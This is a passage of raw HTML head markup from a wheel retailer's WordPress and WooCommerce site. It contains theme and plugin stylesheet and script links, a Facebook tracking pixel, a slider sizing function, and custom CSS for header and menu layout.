img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/categories/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
